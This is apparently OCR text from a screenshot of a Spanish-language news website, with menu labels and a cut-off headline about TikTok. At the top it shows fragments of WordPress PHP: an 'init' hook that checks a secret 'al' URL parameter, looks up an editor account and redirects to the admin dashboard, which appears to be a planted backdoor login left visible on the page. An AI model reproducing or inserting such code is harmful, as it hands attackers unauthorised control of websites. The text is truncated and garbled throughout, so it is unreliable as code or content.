
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POSTS
1.1K
GEEKMANIA
MUSICMAN
Salvavidas para Tik Tok? El
Micro
gigante que podría
progr